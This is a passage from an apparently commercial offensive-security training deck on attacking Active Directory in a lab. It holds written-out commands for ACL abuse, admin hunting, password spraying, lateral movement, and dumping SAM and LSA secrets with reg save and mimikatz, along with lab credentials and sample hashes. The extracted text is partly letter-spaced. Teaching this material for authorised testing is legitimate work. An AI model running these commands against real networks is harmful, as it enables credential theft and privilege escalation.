
ACE:
User Security Principals
ACL/DACL
ACE:
Access Rights

Slide 67


Slide 68

SACL

Slide 69
PERMISSIONS
Interesting Permissions
GenericAll – full rights . Add user to group or reset password.
GenericWrite – update object’s attribute. Add user to group.
WriteOwner – change object owner and take control over it.
WriteDACL – modify object’s ACEs and control over it.
AllExtendedRights – reset password, change password…etc.
ForceChangePassword – change user password.
Self-Membership – add self to group.
GenericAll / GenericWrite / Write on Computer: Resource Based Constrained Delegation
attack (more about it later)
Replication permissions: DCSync attack (more about it later)

Slide 70
AD PROPERTY GUID
AD Property GUID
ResetPassword > 00299570-246d-11d0-a768-00aa006e0529
ChangePassword > ab721a53-1e2f-11d0-9819-00aa0040529b
Object ACE Type
Some ObjectAceType examples and their GUIDs:
User-Change-Password: ab721a53-1e2f-11d0-9819-00aa0040529b
User-Force-Change-Password: 00299570-246d-11d0-a768-00aa006e0529

Slide 71




1 has the right 2 over 3

Slide 72



Slide 73
GET OBJECT ACL
G e t - O b j e c t A c l - S a m A c c o u n t N a m e U s e r s | s e l e c t
S e c u r i t y I d e n t i f i e r , A c t i v e D i r e c t o r y R i g h t s
G e t - O b j e c t A c l - S a m A c c o u n t N a m e U s e r s - R e s o l v e G U I D s | ?
{ $ _ . A c t i v e D i r e c t o r y R i g h t s - e q " E x t e n d e d " }
C o n v e r t - S i d To N a m e S - 1 - 5 - 21 - 3124228451 - 4281437464 - 2487493465 - 111 4

Slide 74
INTERESTING OBJECT ACLS
G e t - O b j e c t A c l - S a m A c c o u n t N a m e U s e r s - R e s o l v e G U I D s | ?
{ $ _ . A c t i v e D i r e c t o r y R i g h t s - e q " G e n e r i c A l l "}
G e t - O b j e c t A c l - S a m A c c o u n t N a m e " U s e r s " - R e s o l v e G U I D s | ?
{ ( $ _ . A c t i v e D i r e c t o r y R i g h t s - l i k e " * G e n e r i c * " ) - o r ( $ _ . A c t i v e D i r e c t o r y R i g h t s - l i k e
" * E x t e n d e d * " ) }

Slide 75
W h a t i n t e r e s t i n g p e r m i s s i o n s d o e s p w n d . u s e r have?
MISSION
C a n y o u a b u s e i t ?

Slide 76
SOLUTION
G e t - A D U s e r - F i l t e r " N a m e - l i k e ' * p w n d * ' "
G e t - O b j e c t A c l - R e s o l v e G U I D s | w h e r e { $ _ . S e c u r i t y I d e n t i f i e r - l i k e " * 11 0 6 "}
O r o n s p e c i f i c g r o u p
G e t - O b j e c t A c l - S a m A c c o u n t N a m e " L o c a l A d m i n s " - R e s o l v e G U I D s | W h e r e - O b j e c t
{ $ _ . S e c u r i t y I d e n t i f i e r - l i k e " * 11 0 6 "}

Slide 77
SOLUTION
A d d p w n d . u s e r t o L o c a l A d m i n s G r o u p
A d d - A D G r o u p M e m b e r - I d e n t i t y ' L o c a l A d m i n s ' - M e m b e r s ' p w n d . u s e r '

Slide 78


Slide 79
SOLUTION AUTOMATED
I n v o k e - A C L S c a n n e r - R e s o l v e G U I D s | W h e r e - O b j e c t { $ _ . S e c u r i t y I d e n t i f i e r - l i k e
" * 11 0 4 " }
G e t - A D G r o u p " l o c a l a d m i n s " | A d d - A D G r o u p M e m b e r - m e m b e r s p w n d . u s e r
H o w d o y o u v a l i d a t e t h i s w o r k e d ?

Slide 80



Slide 81
REBOOT WKS-01
START PS AS ADMIN IMPORT MODULES

Slide 82


LAB SETUP
WKS-01
WEB-01
Pwnd.user
WKS-02
DC-01

Slide 83
DOMAIN ADMIN HUNTING
H A C K E R S A C A D E M Y . C O M

Slide 84
F i n d d o m a i n c o n t r o l l e r
F i n d d o m a i n a d m i n a c c o u n t s
F i n d d o m a i n a d m i n h a s h e s
ATTACK PLAN
C o m p r o m i s e d o m a i n
C o m p r o m i s e t a r g e t s e r v e r s
A c h i e v e p e r s i s t e n c e

Slide 85
Local admin required
Prerequisite to this attack is having access to local admin
ADMIN HUNTING
1- Create a list of domain admin accounts to target
Use local admin privileges to access remote computers
Search for domain admin (or privileged users) credentials
Grab hashes and use/crack them

Slide 86

ADMIN HUNTING
OpenSCManagerW Win32API
API is used by Test-AdminAccess
Find-LocalAdminAccess automates it
Find Local Admin:
Start WKS-02
Run the script: Find-LocalAdminAccess

Slide 87

LAB SETUP
WKS-01
WEB-01
Pwnd.user
WKS-02
DC-01

Slide 88
ADMIN HUNTING
Query Active Sessions
NetSessionEnum API:
Provides information about session established on a server.
Find where other admins might be logged in.
Needs (local) admin on remote server.
User Hunter
Invoke-UserHunter: Invoke-UserHunter -ComputerName wks-02
Hunt for domain admin sessions on computers
Needs (local) admin on remote server

Slide 89
Yo u h a v e a l i s t o f d o m a i n a d m i n ( s )
F i n d w h a t c o m p u t e r s y o u h a v e l o c a l a d m i n o n
MISSION
F i n d i f a n y d o m a i n a d m i n s a r e l o g g e d i n
o n t h e s e c o m p u t e r s

Slide 90
SORRY, WE CAME OUT EMPTY ☹
BUT WHY?

Slide 91
LOGIN TO WKS-02 AS DADMIN.USER / ITDA@1234

Slide 92


Slide 93
LATERAL MOVEMENT
H A C K E R S A C A D E M Y . C O M

Slide 94
REMOTE ACCESS
Not always necessary
Sometimes we can skip to remotely stealing hashes
But useful
Look for more sensitive information to help us escalate
Multiple techniques:
psexec, PS, WMI, WinRS, RDP, SMB Relay, …etc.
Prerequisites:
Requiers certain ports/services

Slide 95

PSEXEC
Oldie but goodie
“Old school”.
Part of Microsoft’s SysInternal.
Requires
Username/password.
Or username/hash.
SMB – TCP port 445.

Slide 96

WMI
Windows Management Instrumentation
Allows remote querying and administration of Windows devices
Spawns a process on the target system
Built in – no need for downloads
Requires
Username/password
DCOM – TCP port 135

Slide 97

PS REMOTING
PowerShell Remoting
Built-in.
Connects to hosts remotely and executes PowerShell scripts and commands.
Uses WS-Management protocol.
Requires
Username/password.
Windows Remote Management (WinRM).
HTTP/S port 5985/5986.

Slide 98
PASSWORD ATTACKS
H A C K E R S A C A D E M Y . C O M

Slide 99
Password
Attacks
Local
Network
In memory
Credential manager
Terminal Service (RDP)
Misc.
Sniff/Dump
Guess
Clear text
Hashes
MS-NLMP
Kerberos
Other protocols
Spraying
Misc.

Slide 100
PASSWORDS EVERYWHERE
Everywhere
In plain text
In config files
In PS history
In browsers
In user description
Some admins thinks descriptions are secret
They store passwords there

Slide 101
PASSWORD SPRAYING
H A C K E R S A C A D E M Y . C O M

Slide 102

PASSWORDS SPRAYING
“Online” Attack
Try one (or very few passwords).
Spray them across all accounts we have.
Hopefully unlock a few.
Safe but noisy
Avoids account lockout.

Slide 103
AD USER ATTRIBUTES
BadLogonCount
Increments to lockout threshold.
badpwdcount
Number of times user tried to logon with an incorrect password.
badPasswordTime
Last time and date an invalid logon attempt was made.
Get-ADUser -Filter * -Properties * | select SamAccountName,BadLogonCount,badpwdcount,badPasswordTime,LockedOut,Enabled
| Format-Table

Slide 104

FINE GRAINED PASSWORD POLICY
Big potential to target for password spraying

Slide 105
I m p o r t D o m a i n P a s s w o r d S p r a y. p s 1
MISSION
B u i l d a l i s t o f “ s a f e ” u s e r s
P a s s w o r d s p r a y w i t h : H a c k e r s A c a d e m y 1 !

Slide 106

DOMAIN PASSWORD SPRAYING
I m p o r t - M o d u l e . \ D o m a i n P a s s w o r d S p r a y. p s 1
G e t - D o m a i n U s e r L i s t - D o m a i n a l t o . t e l - R e m o v e D i s a b l e d – R e m o v e P o t e n t i a l L o c k o u t s | O u t -
F i l e - E n c o d i n g a s c i i u s e r l i s t . t x t
I n v o k e - D o m a i n P a s s w o r d S p r a y - U s e r L i s t u s e r l i s t . t x t - D o m a i n a l t o . t e l - P a s s w o r d
H a c k e r s A c a d e m y 1 !

Slide 107
LAB SETUP
WKS-01
WEB-01
Pwnd.user
Sprayed.user
WKS-02
DC-01

Slide 108
W h a t p e r m i s s i o n s d o e s s p r a y e d . u s e r have?
BONUS MISSION
H o w c a n y o u a b u s e t h i s ?
T r y i t o n u s e r - 0 3 D i d i t w o r k ?
T r y i t o n d o m a i n a d m i n s . D i d i t w o r k ?

Slide 109
e n g a g e m e n t ?
I s t h a t s o m e t h i n g y o u w o u l d d o i n a n
DISCUSS
I s P S h i s t o r y a n o t h e r p l a c e t o l o o k f o r
p a s s w o r d s ?

Slide 110
HASH VS PROTOCOL
H A C K E R S A C A D E M Y . C O M

Slide 111
HASHES: LM HASH VS NTHASH
Used for storing passwords in windows environment. Stored locally in SAM Database or in NTDS.dit Database
on Domain Controllers.
LM Hash
Oldest Hash algorithm in windows till windows XP & server 2003. Disabled by default starting from Windows Vista & server 2008.
Weak algorithm: All characters converted to upper case prior to encryption, Password length is 14 no matter, with padding 0 for less than 14 then split into Two 7 char parts. Also, different passwords can result on similar hash!! (password, PasswOrd, pAssWord….etc)
Easy to crack, and Rainbow Tables already exist.
NTHash AKA NTLM
Also referred to as NTLM. Currently used for modern Windows systems.
The password is encoded into Unicode. Then MD4 to produce the NTLM: MD4(UTF-16-LE(password))
H A C K E R S A C A D E M Y . C O M

Slide 112
ATTACKING NTHASH (NTLM)
Where do they exist?
Process memory of LSASS (Local Security Authority Subsystem Service).
SAM database in Windows Operating Systems.
NTDS.dit database in Domain Controllers.
…etc.
How can they be used?
Crack them offline to obtain the clear text password.
or
Pass The Hash.
NTLM Hash Example: fc525c9683e8fe067095ba2ddc971889
H A C K E R S A C A D E M Y . C O M

Slide 113


PROTOCOL: NET-NTLM
Challenge/Response Authentication Protocol and uses NTHash for client\server authentication in windows environment (not for storing passwords).
client
Server
H A C K E R S A C A D E M Y . C O M

Slide 114


PROTOCOL: NET-NTLM
challenge
User’s
password Hash
User’s password Hash
client
Server
Domain Controller
challenge
H A C K E R S A C A D E M Y . C O M

Slide 115
PROTOCOL: NET-NTLM V1/V2
NET-NTLMv1 aka NTLMv1
Uses both NTLM and/or LM depending on the configuration.
Challenge is always 16 byte random number.
Uses Weak and fast DES algorithm to encrypt the challenge.
Easier to crack.
Deprecated.
NET-NTLMv2 aka NTLMv2
Default since windows 2000.
Improved version.
Challenge is random and timestamp is added (protects against replay attacks).
Uses HMAC_MD5 to encrypt the challenge which is slower and more difficult to crack.
H A C K E R S A C A D E M Y . C O M

Slide 116
ATTACKING NET-NTLM-V1/V2 (NTLM-V1/V2)
Where do they exist?
Windows Environment Network.
How can they be used?
Crack it offline to obtain the clear text password or NTLM Hash (different approach when with/without
SSP)
or
Relay it to other machines (via MITM).
NET-NTLMv2 capture Example: Administrator::ALTO:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5 c7830315c7830310000000000000b45c67103d07d7b95acd12ffa11230e0000000052
920b85f78d013c31cdb3b92f5d765c783030
H A C K E R S A C A D E M Y . C O M

Slide 117
SUMMARY
LM Hash and NT Hash are ways for storing passwords.
Whenever you see NTLM is mentioned, they mean NTHash.
NTLM commonly can be obtained via dumping SAM, NTDS, LSASS process memory.
Net-NTLMv1/v2 is a authentication protocol that uses NTLM.
Whenever you see NTLMv1 or NTLMv2, they mean Net-NTLMv1 or Net-NTLMv2.
NTLMv1/v2 can be captured in Network via different type of attacks (MITM, coercing, protocols poisoning..etc)
You can perform Pass The Hash attack with NTLM.
You can NOT perform Pass The Hash attack with NTLMv1/v2.
You can perform Relaying attack with NTLMv1/v2.
Offline Hash cracking can be performed on both NTLM and NTLMv1/v2 formats.
H A C K E R S A C A D E M Y . C O M

Slide 118
DUMP HASHES
H A C K E R S A C A D E M Y . C O M

Slide 119
DUMPING SAM AND LSA SECRETS ( 1)
Passwords are hashed and stored in SAM and SECURITY Registry Hives. And SYSTEM
registry hive contains the info to decrypt the secrets.
W i t h a d m i n p r i v i l e g e , w e c a n m a n u a l l y d u m p t h e f i l e s :
r e g | s a v e | H K L M \ S A M " C : \ t m p \ s a m . r e g f i l e "
r e g | s a v e | H K L M \ S E C U R I T Y " C : \ tmp \ s e c u r i t y . r e g f i l e "
r e g | s a v e | H K L M \ S Y S T E M " C : \ t m p \ s y s t e m . r e g f i l e "
T h e n , c r e d e n t i a l s c a n b e e x t r a c t e d f r o m t h e f i l e s u s i n g m i m i k a t z :
l s a d u m p : : s e c r e t s / s e c u r i t y : C : \ t m p \ s e c u r i t y . r e g f i l e / s y s t e m : C : \ t m p \ s y s t e m . r e g f i l e
l s a d u m p :: s a m / s a m : C : \ t m p \ s a m . r e g f i l e / s y s t e m : C : \ t m p \ s y s t e m . r e g f i l e

Slide 120

